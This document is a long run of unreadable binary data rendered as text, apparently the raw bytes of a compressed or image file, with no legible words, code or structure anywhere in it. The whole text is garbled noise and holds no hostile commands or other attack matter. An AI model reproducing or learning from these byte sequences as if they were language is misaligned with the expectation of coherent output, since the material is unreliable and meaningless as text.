c��ML�\N��#e���>��ܬ����EQ���R����~0)ȁr�n�j#���A���8���\���8�ʏј���8��[Q�Ww!/��j�I���N��
�Z;���f��RqB�~6�6ZX^���D��$��^�1� �Ѕ��Z���2 pm��<+�t����Ȝ'Rd'�C&j~��2��(o,��X�in�"���.ʆ.%[QN!$0��ꂭ'_�O�ˬ���M!�m�cQ��0�Jx����� S�+_Q�T1�mq�8�D�"`}��}r��ka�k���+�y�ψ�$����ͅJ#[��Ǳj�}�؎-Q= ����Q� 1���/��1o�0H�MYd�ȈF��&2B'(�.���</Y�e��rpD�*'��$����p
[�R	��>/�ɟ�u'��,�cEm0��2Z��%0w��j����^§|NoAN�z����:�+V�m�Ai3�v�����E��L,��� �)3�4+���A���ȠQ�)�m��-L�"2�*&s�?��Ѵݰ��VI�&tB����J�a$.a��~po0�pn43�G�p&c�T�z� e��{�r+Ki"i,�P�|�5	A!��6��i��s�7�π!�����d��A2��Q���~�~�/�� ��i
�(
�EIh�Q��G��%#�g�*~u�z-;/��@}���A�yj�-D���m�2�"�ƹ�E\�6pdz�5���¡���xRV2��o6��F�ҭ��'O�&�f�5�GI��jPC4�Ԩ�2�f��z%D��|㪜�+��kw��vಯP7#�k`V1owoCsp'u�C�D&���
�� ���. AZ/�W�v{�^F3X���{�-6�8pf��[/^":�����(��=	�1@�.���7kǘФ:�hٹ���$���nK�Ms&�.U>_��҃�(�q�'\6K���K�#V��Jzk$���*���iGD�4��+H �"oM�N�g���ȔGM��6�3wm:�x�g�؎N����G���� �H���6�_o�/�P#"wWw�w�W��׶���L�����K���3X�9��w΍/d���P�j������dY�.��WLϨV�xDx���o"x&{t�":po��.�Cz�G:�:����5w��jɗ����IJ;%i�Bh��FYNj�He�z�l��*_u�/yn綍;yo_y�&�^�Ro"�|qh�r%9n3���:��A���Af���kSy���]3E����a���I��G��~���BfP�{J1���{�5��f  !� ? ,    0�  �@�OH�4�$h�4*�Ȩ�ILJ��iVk�z��-5.S��:����l5�G?0~x|gϷ3:~9�v?��+zz|{*�y�|*{+x+�+�����w��������981?��y1�����!��¹?��7��x������������������t����x�.�.���~�����sY�p��C���4)\�0`�"n�ā��"�6�l��!�r�x��LɇK��#M�5Q�@h���Pw,y���8`䪞���"�tKi'Z:G�(+U�T��䈫��?la��`Z�h�[묭[qn��F�۰e�u7m�x���N^�c��ݻg�?���|�vE-��5y!���5���bH8'V4�ȕSf~��b�^0��db��MP�B�tӔ�C�E���&<����d�S��]aՊ��"�?�n���XL��%�L�d������o\p��ֽ�	1^m��GY<�X؁�r�b�5v ?�e$P@�@a1Т�l����l)�6ZD�"K(�V[f$}�������j��Vb��ATa;B�=�� �X�LP˅�
O9Ub�-|�"�)�T�vx|��"[��Օ�,y�y��r_Z�u�K_gr�����}s��6|�u�:{�I b�P>��;2H��d�=�e�a����R�[j&&:��%�hڦ��:�����ډ���R���d��-�GTA�])9$�]�J*��,��t�u��eFn��p��x��:m#�\R�ꭧ�`�y�_�z�u�[x}S�ȸ�nS���.�FhX<��jԂ�A">�|�Ņ;��a9��N*+���Frzjl���*��f#k*�,�'�HX�K<�4��9���dGVr��H��X:u��&�v��?@+m��b� Z�0� �]k�U.������|��� �e�`�'�70�/�?d�Bs��l$�C��xj�ݰ�}񦙾$2E�ql2Ȫ�ڑ���4�� B^��"�:���Tl��7Y�$=�"j�(��l�S�(�4������^���#��P�B�X{X����_��b�|�c�yn�ac}��}�~�����0&Cc��8��$P޻�!��zhiD�Q�9�K4^Z�~������L�*��F;M�淢�i�^<��$��0��*J�@�B�b*B;�@��.K:�0LHBimj�xZ��s���=���􃮭�%z?��B=��bQ�Ba���\���:@#����e��@�
�E$Ȋ�{�.s���ϋ�#\L H�y,48J��Td#4F�N<\iZr��(b�����&�A�WEC�vN1����,B�2Zh���hx a6�B��0����0��t�1�9b*u���aON]{W���5'n�lH�r9�|�mP��� M��ٛD��0�6��fPF�2�;M1�@2;z3$��7�)��e�'�Z$����ql�8�GD�u��\��+��)f�L� �M���@�i�P��`�5x�	]H�<��A�,�)�<h�0�ѫ%؀Hː�r����׽r�k_�Gr
 0��/$��pj��Ҕ&5'lB�ܩ��ک+b��L<E�q�s�K�S��Ԩ�ѩE�A6�@|�hC���.��Ս�JA�S ���̝r�ɇB���Ēq�u�rj��DY<�J�R>�+"J�X�YN֖u���ٞ�_.}L�H��j�ft���������� @3�B%���wT3��`�d�6���8��zT*I�W�Q���t_�2&�7<�o��+A�K����ZG��"�.��+C��PE$� ~��_'����ERԩ��̲Je�+kj�I�D��T�y��fWFO�����ET���?�)��
�ny�[/(�>�▨��)V��\�֨m����8�iu�;�U��:��g\q�qÄ�V�9�	Ѐó%��ȡG�n�,%�I��>�^�z�G�YQ�V �Z���(�ߤ v,���� �	�v�^��,;�tzF���5�R��m�ăb+.�-���ku�a���Q%6�4u�(n:�Rȍ��s�c�mU��MQk��܇74����)%kO��p	��a<��Kh����'x��ӥ🯘����X�mI�"��;���0��u�s_S�H�P�3�缼�������~��ײ��r�4�ĳ	���Z�dJ�)d������Mo�C)��? cT�x��5u�M����;vIV).���j�?���2�Td\��BBy���Rs �e��f[��[�1�B�W���@t̗����v{�fq��=w6w��}�v:�WG�,3���{��|��L��}�N 1��8���5�ex��b]�����p�X����C�\�;��/ʻ�9g8�]7���+�d∎�8�Uά�S����R�zU�鄣dޤ|p����),������z^���g����[Gw�K�w��=]���}��nuL����x�ҵ�pma`�v�1 ���T�xR+�����o�Xq9:������F���	<�cp�$��N�d�3����
9�l��y���a`QC� 0�AtP�w�z�W4Ԣh���XO|��&!�<�'D�g�w=�h��'M�Y�Z�0� E<b}s`7��a�?q7I��S&6�!�~m�2	��Z��Z8	���b8�dX�a��j��l؆n��p�r8�p��p
�j�q)�x�~ Q+M�mL:@�,��s�7=���keBe�Ru��g?��hP%�%�&
� ߑ!P�-��_�C�B6�nD�K���Qo`����F>����-��8��D���s[���E}H�T� \X�[�_��f��g��ވ�t��8�䨆F7"��vC��6xp,`Mwh~� }23�5C��l���v:b"�lܖx^�`�u�?��{Cȉ�HQ�4%X�y�8�㦊�Wg18=<�<�hg�G/#��=��|��|��/3L�j��~}�hWE�҄�ؓ�,�U��%`�F��b��ܸ�����X�P��7����֎&��(	-Cr@r��2��+��d���r��l�>1���Ѐc��@5Ł����w���Z���G�B����!f�&���-xYc��ED��-�v:H���-�(�ዲg{UDޤ��x(1��,��a���2�aw�v���H��Kɔ�8�30N)��I�|�G�x���`I�WX�8��$��zlIv
��8{��$z@aW�W�Gt����Xt��^Ҷ
��B���XÑ�`�H�Bd�"Y�٣5�����R(�K� �Q�/��Ƙ�p �a��9UL���b�W�Y�Y��`h��Y�Л3Дڛm8-��r8$:�,�n�ZU�@�Wk6�
�G6�a9bI���
�di�tԹW؉ �3��$&9��-�tP8�DG�����U𥞸��4'�	�ґ��u��B����pJ��i�T���R� ���o0)���6�v1�v>�	!���ddĎm�(:p�	 �3p��ʡ0 +P�+�!��=� !��3P =��*
�+0 $P�ph�$�h��
����p�x��v}�I���C�����	�h���;DÖ�v
Bf�R%�rI�)�W������	��ىB_Ds$�d�c�#�XqҮ�|$�k:�n*o�9x����=8�.)�T��ڠ���T[�:�,s�'~�L��2��C���;��z�ˢd8���b�=�!��3@�J�j��z�o8���j�,� @<����� �r�?�q��~�oQed=�2]��/Ë�d�	$��
9烏��G��l�rW������ej�|�z&���' {��W���P�s{������
!�K��Jo��|^�`���d{�xG�[��.8	on���>���? �b!Ztp����3@���%�!;��z�=��M��-���{�Aˢ/���/딴K���,{�-3 :�8��K��w��ʕ�G{� m�d�Q	�d{ԖF2�]��
y�(�se��3��پ��{s��tB�W�X�t��.�7��I�s��]w��=,���� 4gg0�G���b�����(���a�1�0��0�q����{�&\�%ۛ��%Л��/�jȢ,�<��![9LЩ�Ķ��[�4�"��;��7�C�N��T��EK����y@>�(���>"V���%K*B��
�yfH��t�ht�՗x��}	�n��l��|�mdj��Xu�u���A��ɦ�h�`oP���(���J�I���Ě}ҰR!���Ⱦp�������$l�!�®��j�B<�:�3�cH���:���9̲��<ˢA� 4����p�tX�I�Š���'rUV��|D�AZ(��t��+�����$d˞���C ǙD���i[�ݪ	t�a' �����v���x��.x��muY�����ٳ����	�! ɽ��6����丙�Ʌ:͐�ڃ�qWF�¯|Ҿ�¼�¼� ��ˆ���fx���P�=��-@Fl�"��Ŏ@&�y�U}�\�kw��D �ŐwP�T��:Q�%vEN�)t4��X���|m�j��ay�����-��Ë�!�[|��#e=�������|i֗��6�U��ڜ��}aէ�����+3!�M� �}�YIP�'=�)m˺˲��ҥ-���j8�t��'+�m�0˶���q�*�Q�wTL�9��X���|�C$���d�yg[V�Եol�Xʾ?��r|��ې}����z�Ͷ�m�8to���r +�uM�y"`��Ȯ���. �񂃕�Иi�B�s�̽�Ʉ���*�����˰�����t���hT�Т=گ\���8=���8�ım�C� �­;�4�̪Lx�\�..�CId2��٬�� 5+gՌ{����ҽŞh��ɭg=�㝥Y��w\�ɉ�8�f��m�����5�&�yЂ��c3o�J/h^؂�Df�����`5C���ؗ�����}�̀ ��E�u��¦�����{�A{��}����6��!��3��!�ک�J��4�"G��vN*]����*��]l����7�7��"�efJ�
8��Aǐѭj���y�I�z�ʥ�*�fM�睞�<�ц�|[�\��ӓ��B�q��}i�h��͋}��-���+��r�����ߔ<�	>��F� p�&l�ŋ��l�4���,�|�����3� �ۺ�Ĭ���=�{�o{�+~�(��h�"O����H�ȬK������ZBB��u��(ޛ�Lξ���L��n���L���Ю\N��=����0(�]��ގ"������6��gq��G+�y�D"��y!��K�rFAC��z���R����.��! ��K���*ۡƬ��+�h8�=�-��Ë��γ��-ӲC��1Ϋ���⎧ߺH�:G;'�H���fkt��㱞L��Ӂ�}7��3��7��l�;��$d�R�}-R�����u�N�؜����~JJ�`Q�@��뺃|�Dv�7��i��(&��@O��`�4�����k�ś��_�4�����b��5�̄X�`V�����1{Q��4;^���ߖ�����V�+��;ș��ri�.OM�������w�rB(V�.:	*k*,45
;+�~LJ�N�NVY ^]OdigLp]_+xk`Hw�+*	WBb��o���o��񠹘����~���%�%�cp���������˹#%�!.Jn8���m������8��`�q�8Љ��B�T��"C�	��H,!��K�'Q&�1�CK�/=L��`M�EfЈҢG��E�`�@A��+3H�1!KS�:3��2��&t"�au�U�6գ'�(4�ؘ�#�̚� ʲx��K���(�
�>�K4���>X�t)ĥ��e�/�_n�2���Z�a���4_�/�b!����]s�06Brڲ����7o���F���u��Q�.�����o^$�U�ow��G�Kc�A�	�/^���V\̨���2�0�GJ�	�&�0�ʦ��ɂ(h����"bz
�)��
��`*,��0�8��+�4Ā3��p�-���R�6�Hn9��G�8���.A�����y��,���ӊd 1�>�IQH�eE.<�"42S�^L#���$��%��M���N7���7�p.�7�C�!������!ox�:�2J�G�s�!� �c�?�ً��(]��q�1o���F��O�d(`����o%�dB)��f@����b�'�����#0VCQ�D�h��XFӘ�Ŵ����i-��R��zǎ�b(20E����%�����@�y%�,�PN{e��=[�,A��
)�+)�C5�5�69��8Tm�k�3���sl�#WSC�s��BA�n:EP� G.��GxY�`۔!Q/E��q��S�&���L��YU���c����j5	A���I��f� ��*B��
;��.�l��ފؤB�j���:�h��B[7��V[�è�ﺺ��p�!�Ħ4�����'#���,�$^P(�<K���A1X`L;�����22v�6����*�8�ݢ�·c�cqK�C'������ y�eI(�M�� ����ٻ�"2.��H>T�;#U�`�i�f�:%�r���_e� 
��b�'(�����8�*��*P!Q⠓gA+o-��r�j��Z���r��dx�8��8z�]R�׻.cLa��*:'��lg:��*���Ps�����4�qԎN���m,�;!Ҧc>������-gH�������L|��j6=1R�d9�^��"��QoSCtc=�����h�����V��9m&�3Ivҵ�$R�� ��@E.2`�#����Y\`�&�
fk3�V;��P�쉥��8���-����
t��pq��� ,q/י�r��a,4�
�䂆�(�.!�	C���k�a���)1b�K�v���iO��A��@E'��1�dbD�jf�c˜��I`�k����#��䓍&�vX���g�Zp�=.�V*q� )���/k�hD�rQ��D
C��V�&��t��D'K�S�%p��K�:�th�d�� ci�L&���%��QZ��2Vz,r:.�F�3d]
W0��,"u�j�3�
Կ(������$;<�&�֠�W�i2�L/��Y[�zy�C �RA T�w6���s@?E����/��[=�i2��'��d ��Έ��=I��ы
��s���6���)��l�4)A���o��[W�RT���j&,p&�퐷�s\�r�[t��J�Ӝ�6c
\���[��1A!G���PzȰ�:�cݝFYͺ�"ډ�ADbZ�
�ؒS��TN�����s̫̾���+n�"ܡ�m�wOn8Qzo�k$c��ڷn�D�eZ��D���(g�b��n�ØDijh�iP�0�-*g�ʵR�[�@%l(K.�qŽ\�����t5��R��+��t�QD	w�#��� �i�ʀ;1��U�Ӝ��b-O,wD�����������<�z�񽳯[����,)zJ<�`�nƈ#�&�
.���(��N֓����p��v��?�� iIK�n�� ky8>�N|);F�J��U/a�%!^��(��oNf&Ng�y��`.�rMa����֙�qN��S��xX]/`�	�v����jX�,�"�w��@�{W�^R�:U���#>��S��+�;���zz)�b�`�\'0�F4r��!�߈���hTl�������N;wZ��tL-�R�!���^r�2��)�7a�Y�)�BMrQQ~�� ���1},�
���b�Uey�<�9���F�ަҦ���}eq���ŋ�y�RWQe���}�3F���ই�%4N�l!�����y���T��3 ��AK�ߨ@��W�Y�'��}�D�i�d�Қ��8'N[�4�#�OW}�e���8\��)��Z�`B�̘B�ܙ�������d���">��m�{s�C����2�UPP�{���-b���)���Oה��4�͢�Vp�Q?�?z���~��.�/4���{���w�KZ.�|A�vJt'��W��lo\0��,W st��HO��l�4�l���t��Z ���H`�$� �Oj����Ϥ�ʚ�M�6&O�.鮬���H�~ox4����:���kf�D� %��j�$a� b�¡!T�������L��X�
 $�����o�
���������P�.m1-u@xR�[�o�dp\��L��o��\��r
q�d �'A�LN�h��6~����KHg��2��ƶj���|�����dڲ���$�tO۶-G�.��i�%y!�������ڌ��k��+���{B�6�.Ş�f�����cY�j[4��F$�0��װ�p��0��Y��������P�����$Ԡ���c:�,��p �����i��o�`� �;��X�JG�L!��L��N~�vB��@����6�0�P��L�2��Z�%�����O��q/�!7E8&��0����Q��$�-�0?�C$
�]`
�P))���2���2� ✑)/�G� �p+%m�M"V1��؆�d)1�0�����q�f��� ����� K���J�� r�M^�K#o�vdO��"/��,��m���*�pQ���%� %�A����|��<ă��n5�h�	뫾�M&ᯠpm��q(�#���7�q �8����*�2���3o�ФȠ,e�+7���7��Rd6���p�� �-q�r�x��cMr���h(��L�� /011��L�nw@�"3F"}#�뛨�P�H8��j�2���
>�y.�$)�yj�WRyr� �$���=���&Y�{�s]��>�16i�����F��p	D�
���9o�8�sGET�d�9yT*�S��S��H��@SL�z�2ɲ ��;+����Kw��1�:m�4��_DOM��>�l���lo�81"�MW�@��#����&�.y2�37t�aBE�,4�.� (�C}�!���Ft \��P%-���,G�M��#F�ci�ҽ�rT��6I�8q��|H��E��o4V��N�QP����� � -�t���%<�����d=}����=���t�d��2|.J3�J�Aw��?)21��*Fv��'32�#�mH���	�b�+�B��B�n�Dӝ�l�حO$��F�\�OԾS!*2!�Se�Ud��28�UU�U�Tc��cOU�F��J�h�1��@��\s�� |$%J/���e<%�ͳXcɺ��2�X'L�����4��(���'�iO�1oO1�l�s,�T��U���WF3'�k�dq�y�v�z���C��4�vz�`5�&��R��R�J#>�6�����G�&��UH �T���V5U=�q!c1���P����|�N&=wH��0�g���QK)���N�h�չ��<g/k�d�/K� 'c��ɕ���M����u\��\+]Y,O]&_1BP�7P�k%'^��"L�5խ��6`�Pag�RJ�DV6w�1�n�97��
w3F��pG`�q���T#w*��b�qC�ļ%�o5;1��:�I5w��,u0�vj�j�`�x��z�gU��Y1����nWժg�5<��i9�x�Sx�q/1�t?�-3�%1���AER#�w4�k����e�ݮH�2��+O3�dx���`��66��E�O��|��yspC�c-�	Xq�wc���?VdG�t:�p���Qv�Lt���δ-�*Xp�L�uIǹ�v/IXR(uH���R1(`o��d�yc]8T4y��U?S�4w,o�I�J�� {qP_E�e�D�X�A54�����mR̈�Ie��0UT6�D��6��� N�p��S�x
��͘MU�YKS�3�F�g��6�pб#�Xe����OW����0ЏQ�u)�3/��Y���jf��٪p���M��N��3SN���T����w����Pߌ��7'_mo9���{�_!ڦL�Ⱥ�|�-#�DB�� ���iZ�{t����X�y�8kԚq�bq�ɘ� ��(7$;�ϡ������щM�wMG�J�f5�Z5�K����vu��R�31^I]�"�f ����Yw��������?Q����s�I��C�T�^3��ŋ��۰�e
��5C��D��	=���P�Rї��va� . �}[e����{�r�S�7��Y�w��7�Wۍ��/�nR�G��9����E�"�ʅuGj�I2Xr�$����|vY���}l�5����l�:��qu'=}��%�j�����x�#�!3]��^�ܣ����Q�����w���ls�}�A��7*P3OK%RZ��h>S���|d��-ܦwqY�bA�;�\[���bW���yGLVkEmVU�2W��������'��Q�������Wͫ�r��u�yaq`)kH��S��$�vu�cc<9j'2\�1݊Z��:O�-�j0f�{�-���$yPC+�Tn��C��2�{�v:X8|`�Xo%E|����dڴ/������c�y�}�w����}�E]��:y[����RɎ����ԊE�h����R׺z�^�M�����]��J�[��Y�z�o\��#�m��܈.���;8����w/W�;l��8{�W�U3�d�l#[C#�g�)ι|�M���[:S	���G�=пxb���}ĥ�������rE|��
��[:��=}�o������]bٺ��J�H���=��!&���i�4X��?�h�y�1=,�-���6��t�W��Q6����fN�yl0��4%!4�'�Ε=Zy�����!rY�E��t�����I&����F���M�П�c���=��`o�{�m,�Z�}۩��,	���g�@|Х���I|��%�Ȉ�I�W_�9�/�u�5䷠t���%'��6@ݛ���j�y�\yO֌��������$?��F��Q_PO��3�+�%�"
6��*Ј�ZiPndF����ϳ���8ѓS3yZ�u���0�A\�u$Ӗ:�AvrQ1{F��/����l�n�.">L�q��>���ǹ �T-�U,ㆲZ���=�6�˛��n�����eR*ƢR�j��٢v{}����a>�?U�X�\~�����v��o�ݘ6ϵ�������8,�,9�Y��Q��X^l��<J8�Jh�j�jD��d������蘚�,���V����>'�$C�"7GsAcU_cgk[su���g����	��udbv�w�2X����� $@��Y��B�~5*�+Ґŀ?``�A��F�"H�q��Hf�|
�
K7M\�d���Nn���80�~��&'@yȁ�Ύ�C}��wg*�8��ı�nkC]E�h������ɓ�Ͱ�~-��K��V�XѪ���/� @���?�!�-1.i�+s��Έr-oړ'�p���E(XHe�&�(@ڴsX��a�H�MP$C�E*��a3�#�(p���pKER��'m�\�����2����&s@;S#�s��u��T�c�=j��߳'���V�`����LՕ��E�Y0؆Zk�qI&8�rX.t��
/���!_pB`�F�`��"cϜ���,F�4@���4*����}���E��Yh�qa���	EX��T�W���k+Ć�x��@��[o��pw\rg.�QB�Fj��"*!A�vw�ŕv��K�G��A��7�u�Q��_R���U�~�H�}�WjWI��[-��
��$�kl�<w>��2�pL]j��i�+/��ȫ�~��Y�öh��/�(�d6J�̎�	d��"�^g�Z$�Z��h�`%FDI�k���O���vP�$}	�����ݛ\?�Q�ܻ"�1FI!�*�F̔��	�����m�)ڶ�i�:FU*H������O�ױY�C��M��W�(@�֕���Qr�*�
J#�sJ��z���+�&�
��0#,��:�l���-��9}���Xh�Ղ�u�Ja�ig58���1x�BcY���� �kz)��՛��`�YD�l����Ng�����w�w�p��;yÎO16טm�S{��vj חT~���_;�1��X]�����*�����i�����xW�\ϠR��vm"����	{��+Kg��22��=�R�L�Mk��Z=���\:�d
�r�3.�l����zK�%C���n!-d8��L�d&��p��Fg%�|� ��S�֧�Q����N�2W�h��|>)��@8J>��1LH\q`��.�9̰cr�J현�z��A4��&j�0<�B%�b*f��W,�/Rl{�+N�X;��#qo�3#��'���GC���ƫ��sIBШ��;���564��f3�L�n9 ��ůᄠo�1��������"`��	Z�r�dw�s��dNs�A�� �p@2;je�d��_�CY2 +������)B�aAB�]'X����숮j�8�w!Z�
��&��+[H����M�(��+���q$̰1������n�/Ud�6��.R�����t� �AV�@�1$^ĩ #ݠ�@Z�M�9*�u˟7���8��>a.�8��N��>.�gq��K�J�0�TBĤ֒Kw�s���ϩ|C��C��lfT ]0<YX"�������S4B5�wlbqy�abexB�/nn�b�͙�3n�k'�L)۪9ۙ�(.����؉�M�����(�?�(�	C�r�3�M9�zB @ :�:e�G���t4��[�v�Dt��O^ZZ����"j=v�KŒ�u���R����bK1���e��`&���'��VT�*s�zE�B/��9��9r�DYrgծ��/��{���A�V8Z�s��<�ڛ֕~|��l�$�C�D��|WE[����=`_�A*���ivn���^�N�T(;��E!���OK�R��O@�R�{c�1T��R�5�����FA��]k|k�Llv��d����(��h0q��f� k�XlMO7`5��|�jK�Ku��V]+ˈBi�H(S�)�W�&�2��]�4pc��&���K�:l���P�8n��R�d��	^���(H	����X^g)?WZ��̏Z�St�zLe���t�	Q&�uP�o��̌�Ǵ�K$̧%0F�s�Kd*��Ҥ2���d�@������w�\^�-:���Lī����VJ�{S|�b�c���$Eݼ8������|�����;�%��6����NpRV�*;d0
�%�ˍ��ѕ6�a��iJJ!kj��í�6A&�.aě}�Ќ~�\R!=h���yњ�,Z���jr����m�a�R��ʙMJE�S[$]�,z6ӡ�T4P%���v^�"$i7r��^���C
�~�]p���Q���7�����5f�l�C�+G�)�d:����5]b����0Q1�ĩ��zЕ�7f��u5��㥸��m}k9��?;E�֘W^��~�W_~��b؍��r�m�^$�L��O���,�DUx����$�������N���(� � tL���`��^Aw�=��\�9� fE��m mW(�޴e&l��#�bX�ƤN�{vc�;SG�q��D����F��rs%y�"��`�31�7��a�g�Z�ա�\!^��]�4�eM�I%�ͣ��Ud�%REu[҅���ؙ8T�	�DyD����ڻ���<��i\I��>�Y�����CÑX��@�`
Ĺ�mUZ�e����@=���ĝ�PH��Quw��p@O,��P٬�ə\5��� �X��QDx���Y1`i��l��M�!z�8\���^�=
S���`����F\]����K? D�`6�v؆	2Dڂ�۞��^VΈ�����i���آ\���բ�Y�ЧI�V���m��t�SQČ!J 񨡏I�EWdc�օ6�X!^�]wۡh��q�����Y��Ҁ;uU��^�Hǋ�����Q!��`�*]��^���0�
.V����]�׉�Gu��\ ,J��m�L�M������0����Nȋ��#0}���>E3
��ړ��W��ZVy�s�BV��P �����-�\Z�6 �iQSJ  ��i�yC���䄴��T�����O5��t�%����'���%G"[z�]�%�A_E���YX,��������X��K��!�j1I�̒H�N�-\l͞
`a�Ť��15#���y�NNL5F@��n����*e8�wQ�ˁ���F��nb���VI<�\�] �e��V*�k��]}�abZ
��	�u�B��?����N4�e+&ʛVn\p: q�^�=͢�u��O���-9��N��~
f�_L^;\3�Nڟ#�Le��80���O��PR�6��O�T	� f@m&ð�f���E�T��m�Z�f��� J�����Y�x�{
QY>�s��s��?N�!!�l"("֜����eE�Ay:_p�g���n��z�ҩA�\�R���}���-�����kIŉ1E=`[���AQB�3�g�ʎ��O���j�_2^�A(�� ��戲�l��&��U߱�f�Q�p����(L�`L��2�Ύ2��z	�^"_	i(�  ��ܰ�E������_' N��LAX������\�id)��I�'*���1�JI�
�L�
�Q�`G��D�����@(k��Bt嚠*�r��P���&v�cSu�x)�M�ƫ�k�ƨ��I$a�ǍFZ<ITtHg[����p��v�j�(��9��y�r�E� �=��+ Jtd�@}�'.������԰�S�zJ˾��RЕ0�̳*c�:co��5B� ����1�5>Wj~c��J�\����_�a�~h̍RS� ��w�fo�(!feU�+����!� ���l E�$��Z6��KF0�(N�l$��d`������%xR������F~N{!.�\��U��~fZ�j��Ҕm��{���"��U|�E��_�θچ�����\��sњ��.���B,�
��Tơ^�<bK�!����z��y����]*�f�����Eɧ����-L��$%�E�#9RĒ����(�	�b�r��jYډ�*��;�������,��a�Ƙ����*5��ʒ�r�ڸdom&�.�Y�[`k���/�@�.VM����6>-�H�/u��:~��J�~V�-o�m�v�=
���N;Hk������m�>�`�Ց��&�l���hy���E��F��%o����cjj�Z/#b��l��G�@Zb���]����9���V��Z�Cqda�e�d�H�B�F�s���uhQN^+�
/�
W-S:o�&��A*�}o,�eg�j������S�b&�ͥ�A���vou��p
NOlð�V�����rr';�*(�����P�1��H�i������0�R��U�Vm�A��>��
^g��������N.�5���n��f!��;c�.4�,��#K�0Ѫ�����/�r��^2ף�J�%��A�q�������A1,�%�b�$B��ڥ$�nw���	����#���
\j�gH�Z�����o��ʢ�r���Ӊnh�p����8�8�h������.@���O:-ǩ�2$2j��Z��51�Z��u%'�5g�-��'�n��jh;g۰i��^`q^����ƨn4BT�����4+H^�U�ƶSm�-Ak�{v�0+g�&'��}��cN�ˆ)�[R$+�(0�)�����)��K�����(��R��m�3�&�~#^l5=;2ʍ����0��p�r�4�'w%A��'��)gB�\���=��rE��#���`�3�.*��a�3��cZ+`���RZ=�⇙1sd��"��#���M�X�ج�P���uj��Q��Wp�˘�����~V2UG��X"���#o�=��WKi�%���Y������C$���X�
�κ�=Y�]ww1V���AN���7� ���=��j,xHq+� m�&S���gƸ���܍#꒗�����J��5[�#�:��8��P5L�����I�#Py1|���0���3R�8sA/L��)��x�D��1�r�/��j{�wt���Ch�ڎk��M�O�8�+�2���AԵ�|�y_��'m�ᢵ����!J��a��+�}��S�7�1�3�Ny�_.i���}��cߙ.8���"uD���{AH�v\�6��F�q�72��e�B�6JQ����/?��kJj�pj���%< �$d�P�
ܕ�q[�:�s��$��so୿୬�zP	��q��^�*����>�휣U��v� ���}�+������T ll��QLɂ�̴����rR˝4u�֛y �����Ȯ;;�\����st��	�� zW��N:?���s�gK�����v"��#GH8�(c�i�zDS���}��s�]��owv��$�"\p���`3~�Gئ�rU��`2��=g��17\c�j݁0�G������gl1s�7giY�o*��\c�%���~������M��3-��yц�؇�;TQS�CWW[mx�}�w�W��<���>]&��)����?|��_�%���3Ϊ�}����Y���w{D��Q?)�<>NZ ���~�����!��$Ө|>���C�cd[,���^�Z��w�Ӫ/㼽��\�|��t������SQ9(�bX����c�������ɑ�����t-�\*��<�lR�ёy5�x���� �����)�-��&!�)���TFFn>.(����t�ɞږb�\�d_/力��J/*b7��!�����ǯ�����G�Fy(��s���+!��p�B�&"��ME�> P'ϊF`
�	��7Z�|��)#��q�鄜Nt88�$Ԍ�0b�z��8�N>U�P��?���j�)T���!d� �q�~��`%�,��T"ǥPV�����%)T�ε�+֭[pF|�U6��=�����d$�	���b����\���nPv�E}�Tϛ���[m�����0�?� }D`"�	-�%�ч��$���X��:Q�]9�?�����6L�򺗇y�z��_�T���|�#/�����R�\��_��������J���;Ŀ2� ��6*�zD��$Qk���S�P�
ﯙ�Z��d,��zA�1mr�!��4��2ʔ���<2H y�wjb%���Z\盽�f��zb�g�,���7h ��,X�.8ꒃ�M
��h#�8���H;��H��A��;��ki�y�im;׼aTJ��3���H�$@!�5'կ7&m�(��b`T�J��*��D���(��
�r$��*��?�ծ���I�ʛ�<R�gi�1F����Krԑ2� �LcN�[o�4���RT�E#9TJt�y��tR�gK~��K/�7�*·��ȹ�&ܗ���jkC�"Lb�{I)Sy7Ž,�x�R���4%��]o�@���)�ǅz(`�!��L>�T��*3�
��-��.�#՛�P��;�O�Z��Z�O�Z�Q�6X"�%T�U4p�E�U,�pj��FYld������͸��[��-YH�x\��t�]���pz��2 H��7����� ���~�wM�0�b LjH���r����XAE������pu��4}jK���b��{hFY��e�����k��H��+���JA9n&p:O�0���$����]�SϤO��
	��'�X�[���Y��p9�mi�ɀ���?Y�G=������52/����V%�P�J5�zp��������|��"��4����Fb�+H������ouCxa{e(�UL����&��}lq������8{�r�^�LF9M��ԋ�#�W��gE�bΆ��dB೐Ӡ5Q�X 2�te���Ck��U�오���0|���@�	p�k��[,#��΁w{ѳ��fp>��,I���6?��|��z�k�7�!	��1�#�!X,�8 ��CHq.���a�u6�����(u%*XE��5f.�U@
,!K�D|Ћqx�b2��Ċ')S��gp�{s8IBb��}������EG�jC�B_�>�Ƀ�V��#�y�߸��(A�%���FD�fHBf�Q ��Ⱥ5�!8����I�dr�%�$�<j��,Y���!Myʹ�Ѽ�*�E��D�����&"�#  C�������8�`]��ء7����} �_�����`��AMk�S�Nsr»�䰹V���x�"�*Fs���
_��ɽRC�=�IJ��.r��>�[� �G2�bQd�]������ �&]�2-��\F��]���8@�ДPv�L�@��j�mi/ߥl=���YњJK�Ƹ:�)oZ��4׹����%u|�04�	��qd	/���$T�4(/�?$�u�K�o*�*���U��tk~Ov��Y�hճ+R���lV݋��.�4��tc>#۫�4��#O��)Ls,F��P��7І��'vh�QEN��؂�[��ߒ������p%M�,�2��ml|�����D2r����r��y��D��}aU�IlK� ��j���!V���,��, h &�7�G�o5�V��U�w�"��W�͝^����2*$V=[���+�N�o�%?�DN�%v�E�c�x;�nE�m�	6ČXG�9�F��	����'#�l)w�Y��j%�}]��:w�cm�m���-y�&�铫H $P�Rf*S��l#�U5E$���xP�Kl�̿0s��jM��-���_<�9�p� }��] z��J�-�h3��	+�$\5��)/𳥄���R$�Y|�XQ�*S�c�hE	�lo����Z�jX��β�/�����׷εL�Ml�ҷ�Ɩ�w�	��<S�8�ch@�6��nҷ��m[��ઘ�nT���&4Q��`߼�4�����[�<�+7;��R`�9�
;��W�A��	k0��OŚ�DMw*b��Tvc�'h����+��b��h��BF�,���_���'ÌUL{�E�g[��ph�q�}�����5��XmgƩUS���\�i6M��m�P����h�0��2w�w����w���Mq�[���OIJr'Yxn����>z��:�͕����H�ޢ���`�  ��D ��K@�D��.�	_�0GI��s��!mӬ�j&��A�h�R��°�����P$m���P��K�[Pг�;;
